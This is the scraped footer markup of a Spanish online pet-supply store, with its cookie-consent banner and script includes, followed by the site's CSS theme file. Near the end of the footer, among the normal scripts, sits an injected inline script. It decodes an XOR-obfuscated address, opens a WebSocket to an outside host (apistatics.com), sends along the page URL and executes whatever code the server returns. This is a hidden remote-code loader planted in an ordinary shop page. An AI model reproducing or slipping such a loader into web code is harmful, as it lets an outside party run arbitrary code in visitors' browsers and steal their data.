	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css
body_size: 5395
content:
a:hover {color: #4B227F;}

h1, .h1 {font-size: 28px;}

@media (max-width: 767px) {
	#wrapper {padding-top: 30px;}
}

.custom-checkbox input[type="checkbox"] + span, .custom-checkbox input[type="radio"] + span {background-color: #fff;}
.custom-radio input[type="radio"]:checked + span {background-color: #4B227F;}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked, .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {color: #000;}

.btn-primary, .btn-outline {background: #4B227F; color: #fff; border-color: #4B227F;}
.btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
.btn-outline:hover, .btn-outline:focus, .btn:hover, .btn:focus, .btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
#blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block, .cart-detailed-actions .btn {background: #4B227F; color: #fff; border-color: #4B227F;}
#blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus, .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .continue.btn:hover, .continue.btn:focus, button.btn.btn-primary.center-block:hover, button.btn.btn-primary.center-block:focus, .cart-detailed-actions .btn:hover, .cart-detailed-actions .btn:focus {background: #000; color: #fff; border-color: #000;}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {background: #000; color: #fff; border-color: #000;}
.group-span-filestyle .btn-default {background: #4B227F; color: #fff; border-color: #4B227F;}
.box-ftoph1 .block_newsletter .input-wrapper button:hover, .box-ftoph1 .block_newsletter .input-wrapper button:focus, .box-ftoph1 .block_newsletter .input-wrapper button:active {background-color: #000;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #4B227F;}
#pagenotfound .page-not-found .btn:hover {background-color: #000;}


#blockcart-modal .modal-header {background: #4B227F;}
#blockcart-modal .product-name {color: #4B227F;}

#back-top svg.progress-circle path {stroke: #4B227F;}

.owl-carousel .owl-wrapper-outer {padding-top: 5px;}
.owl-theme .owl-controls .owl-pagination span:before {background: #4B227F;}
.owl-theme .owl-controls .owl-pagination .active span:before {background: #4B227F;}
.owl-theme .owl-buttons div:hover:before {color: #4B227F;}


.iview-controlNav div.iview-items ul li a.iview-control {background: #fff; width: 10px; height: 10px; border: none; box-shadow: none;}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {box-shadow: 0 0 0 15px #4B227F inset;}


@media (min-width: 768px) {
	#wrapper .breadcrumb {padding-top: 5px; padding-bottom: 5px; margin-bottom: 30px;}
	#wrapper .breadcrumb:before {background: #F7F7F7;}
}


.pagination {background-color: transparent; padding: 0;}
.pagination > div {font-size: 13px; color: #333333; font-weight: 400;}
.pagination a {font-size: 16px; color: #333333; font-weight: 400;}
.pagination .current a {color: #FF3F68;}
.pagination a:hover, .pagination a:focus {color: #FF3F68;}


.page-content ul, .page-content ol, .page-content dl {margin: 15px 0px; padding-left: 40px;}
.page-content ul {list-style-type: disc;}
.page-content ol {list-style-type: decimal;}


#pagenotfound .page-not-found h1 {color: #4B227F;}


.has-success .form-control-feedback, .has-success .form-control-label, .has-success .form-check-label, .has-success .form-check-inline, .has-success .custom-control {/*color: #333;*/}


.leo-cart-item-info .discount-percentage {color: #4B227F;}
.product-line-grid-body > .product-line-info:first-child a.label:hover {color: #4B227F;}
.has-discount.product-price, .has-discount p {color: #4B227F;}
.cart-grid-body a.label:hover {color: #4B227F;}
.block-promo .promo-input + button {margin-top: -1px;}
.cart-grid-right .promo-discounts .cart-summary-line .label {color: #4B227F;}
.block-promo .cart-summary-line .label, .block-promo .promo-name {color: #FF3F68;}
.product-line-info .value {color: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete h1 .done {background: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete .step-title:before {background: #4B227F;}
body#checkout section.checkout-step .add-address a:hover {color: #4B227F;}
body#order-confirmation .done {color: #4B227F;}


.page-my-account #content .links a:hover i {color: #4B227F;}
.leo-productscompare-item .thumbnail-container .product-title a:hover, .leo-wishlist-product .thumbnail-container .product-title a:hover {color: #FF3F68;}
.js-remove-email-alert.btn {margin-left: 15px;}
@media (max-width: 767px) {
	#exportDataToCsv {margin-bottom: 15px;}
}


.box-navh2 {border-bottom: 1px solid #4B227F;}
.box-navh2 .col-info {display: flex; justify-content: space-between; flex-wrap: wrap;}
.box-navh2 .col-info .language-selector-wrapper, .box-navh2 .col-info .currency-selector {}
.box-navh2 .col-info .popup-over .popup-title {line-height: 35px; height: 35px;}
.dropdown-item:focus, .dropdown-item:hover {color: #4B227F;}
.popup-over .popup-content li.current a {color: #4B227F;}
.box-navh2 .col-info .header-nav-contact-wrapper {margin: 0;}
.box-navh2 .col-info .header-nav-contact {line-height: 35px; height: 35px; font-size: 14px; color: #000000; font-weight: 500;}
.box-navh2 .col-info .header-nav-contact a {display: inline-block; margin-left: 15px; font-size: 14px; color: #17A000; font-weight: 700;}
.box-navh2 .col-info .header-nav-contact a:hover {}
.box-navh2 .col-info .header-nav-contact i {font-size: 24px; margin-right: 10px;}
.box-navh2 .col-info .popup-over {}
.popup-over .popup-content li a {line-height: 35px;}
@media (min-width: 992px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a {padding-top: 0; padding-bottom: 0; font-size: 14px; color: #4B227F; font-weight: 700;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li:before {background: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover {color: #FF3F68;}
}
@media (max-width: 991px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2 .col-info .header-nav-contact {font-size: 12px;}
	.box-navh2 .col-info .header-nav-contact a {font-size: 12px; margin-left: 10px;}
	.box-navh2 .col-info .header-nav-contact a:hover {}
	.box-navh2 .col-info .header-nav-contact i {font-size: 18px; margin-right: 5px;}
	.box-navh2 .col-info .userinfo-selector .popup-title i, .box-navh2 .col-info .search-widget .popup-title i {font-size: 14px; }
}


.box-toph2.box-h4 {min-height: 92px;}
.h-logo {line-height: 72px;}
.h-logo img {max-height: 72px;}
.box-toph2.box-h4 #leo_search_block_top .form-control {background-color: #fff; border-radius: 100px; border: 1px solid #FF3F68;}
.box-toph2.box-h4 #leo_search_block_top .btn {width: 38px; height: 38px; min-width: 38px; line-height: 38px; border-radius: 100px; background-color: #FF3F68; font-size: 24px; top: 1px; right: 1px;}
.box-toph2.box-h4 #leo_search_block_top .btn i {font-size: 24px;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header i {color: #FF3F68;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #4B227F; left: 65%;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .block {display: none;}
@media (max-width: 991px) {
	.box-toph2.box-h4 {min-height: 72px;}
	.h-logo {line-height: 52px;}
	.h-logo img {max-height: 52px;}
}
@media (max-width: 480px) {
	.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #FF3F68;}
}


.leo-megamenu .navbar-nav > li > a {padding-top: 8px; padding-bottom: 8px; font-size: 14px; text-transform: uppercase; font-weight: 500;}
.box-menuh4 .leo-megamenu .navbar-nav > li > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li.active > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li:hover > a, .box-menuh4 .leo-megamenu .navbar-nav > li:focus > a {color: #FF3F68;}
.leo-megamenu .dropdown-menu div.menu-title {font-size: 14px; color: #4B227F; font-weight: 500;}
.leo-megamenu .dropdown-menu div.menu-title a {color: #4B227F;}
.leo-megamenu .dropdown-menu div.menu-title:before {width: 30px; background-color: #4B227F}
.leo-megamenu .dropdown-menu li a {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.leo-megamenu .dropdown-menu li:hover > a {color: #FF3F68;}
.navbar-header .navbar-toggler:after, .navbar-header .navbar-toggler:before {background-color: #fff; left: 7px;}
.navbar-header .navbar-toggler .sr-only {background-color: #fff; left: 7px;}
.off-canvas-nav-megamenu .leo-widget {padding-left: 7px;}
.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {margin: 0;}
.off-canvas-nav-megamenu .dropdown-sub div.menu-title a {color: #2a363b;}


.box-footerlinkh5 {border-bottom: 1px solid #D8D8D8;}
.box-footerlinkh5, .box-footernew, .box-footerbottom {color: #fff;}
.box-footerlinkh5 a, .box-footernew a, .box-footerbottom a {color: #fff; }
.box-footerlinkh5 a:hover, .box-footernew a:hover, .box-footerbottom a:hover {color: #FF3F68;}
.footer-break {margin: 0 !important; padding: 0 !important; height: 0 !important; min-height: 0 !important;}
.box-footerlinkh5 .ApColumn .title_block, .box-footernew .ApColumn .title_block, .box-footerbottom .ApColumn .title_block {font-size: 13px; color: #fff; font-weight: 600; text-transform: uppercase;}
.box-footernew .ApColumn .block_newsletter .title_block {color: #fff;}
.block-social li {color: #fff;}
.block-social li:hover {color: #FF3F68;}
.block-social li:before {font-size: 26px;}
.footer-container .ApLink li a {text-transform: none;}
.box-footernew .block_newsletter input[name="email"] {background: #fff; color: #002A7F; border: 0;}
.box-footernew .block_newsletter .btn-outline {background: #FF3F68; border-color: #FF3F68;}
.box-footernew .block_newsletter .btn-outline:hover, .box-footernew .block_newsletter .btn-outline:focus {background: #000; border-color: #000;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message {color: #fff;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message a {text-decoration: underline;}
.box-footernew .block_newsletter .rgpd-first-layer {margin-top: 0; font-size: 10px; color: #fff; font-weight: 400; line-height: normal;}
@media (min-width: 992px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-right: 1px solid #D8D8D8;}
}
@media (max-width: 991px) and (min-width: 768px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-left: 0;}
	.box-footerlinkh5 .ApColumn:nth-child(1) {border-right: 1px solid #D8D8D8;}
	.box-footerlinkh5 .ApColumn.col-md-4 {border-top: 1px solid #D8D8D8;}
}
@media (min-width: 768px) {
	.box-footernew .block_newsletter .title_block {width: 30%;}
	.box-footernew .block_newsletter .block_content {width: 70%;}
}


.box-banner-categories {}
.box-banner-categories img {max-width: 100%; height: auto;}


.box-products {padding-top: 20px; padding-bottom: 20px;}
.box-products-2 {padding-top: 50px; /*padding-bottom: 0;*/}
.box-products .cus-title {padding: 0;}
.box-latestnews .cus-title {padding: 0;}
.cus-title h4 {font-size: 24px; color: #4B227F; font-weight: 600;}
.cus-title p {font-size: 13px; color: #8A8A8A; font-weight: 400; font-style: normal;}
@media (max-width: 767px) {
	.cus-title h4 {font-size: 20px;}
}


.thumbnail-container .product-image .thumbnail {padding-bottom: 100%;}
.product-flags {font-size: 11px; font-weight: 700;}
.product-flags li.product-flag {}
.product-flags .product-flag.discount {background-color: #FF3F68;}
.thumbnail-container .product-title a {font-size: 13px; color: #7E7E7E; font-weight: 500; text-transform: uppercase; -webkit-line-clamp: 2; line-height: normal; min-height: 32px;}
.thumbnail-container .product-title a:hover {color: #4B227F;}
.thumbnail-container .product-price-and-shipping .regular-price {font-size: 13px; color: #BBBBBB; font-weight: 300;}
.plist-dsimple .thumbnail-container .discount-percentage {background-color: #FF3F68; border-radius: 0; font-size: 12px; color: #FFFFFF; font-weight: 700;}
.thumbnail-container .product-price-and-shipping .price {font-size: 16px; color: #FF3F68; font-weight: 700;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view {background-color: #FF3F68; color: #fff;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {background-color: #4B227F; color: #fff;}
.plist-dsimple .thumbnail-container .product-price-and-shipping {margin-bottom: 0;}


.box-bannertext {padding: 30px 0; text-align: center;}
.box-bannertext h3 {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 28px; color: #FF3F68; font-weight: 600;}
.box-bannertext p {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 16px; color: #fff !important; font-weight: 400;}
.box-bannertext a.btn { border-radius: 100px; }
@media (max-width: 767px) {
	.box-bannertext h3 {font-size: 24px;}
	.box-bannertext p {font-size: 14px;}
}


.box-latestnews {padding-bottom: 30px;}
.latest-blogs .blog-container .blog-image-container .blog_img_link {padding-bottom: 56.79%;}
.box-latestnews .block.cus-title {margin-bottom: 20px;}
.latest-blogs .blog-container .right-block {background-color: #FAFAFA;}
.latest-blogs .blog-container .blog-title a {font-size: 14px; color: #000; font-weight: 500; text-transform: uppercase; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; min-height: 40px;}
.latest-blogs .blog-container .blog-title a:hover {color: #FF3F68;}
.latest-blogs .blog-container .blog-desc {font-size: 13px; color: #777; font-weight: 400; min-height: 66px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.latest-blogs .owl-controls {padding-bottom: 0px; padding-top: 20px;}
.latest-blogs .blog-viewall .btn {font-size: 12px; color: #000; font-weight: 400; border: 0; letter-spacing: 0;}
.latest-blogs .blog-viewall .btn:hover {text-decoration: underline; letter-spacing: 0; color: #FF3F68;}


.sidebar .block .title_block {font-weight: 700;}
.sidebar .block .title_block a {color: #4B227F;}
.block-categories .title_block {text-transform: uppercase;}
.block-categories .category-sub-menu li > a {font-size: 14px; color: #333333; font-weight: 400;}
.block-categories .category-sub-menu li > a:hover {color: #FF3F68;}
.block-categories .category-sub-menu li:after {width: 5px; height: 5px; background: rgba(0,0,0,0.25); top: 17px;}
.block-categories .category-sub-menu li:hover:after {background-color: #FF3F68;}
.block-categories .collapse-icons {color: rgba(51,51,51,0.25);}
.block-categories .collapse-icons:hover {color: #FF3F68;}
#search_filters > .h6 {font-size: 16px; color: #4B227F; font-weight: 700; text-transform: none !important;}
#search_filters .facet {border-bottom: 1px solid #D8D8D8; padding: 0 0 20px; margin-bottom: 20px;}}
#search_filters .facet .facet-title {font-size: 14px; color: #4A4A4A; font-weight: 400;}
#search_filters .facet .facet-label a {font-size: 14px; color: #333333; font-weight: 400;}
#search_filters .facet .facet-label a:hover {color: #FF3F68;}
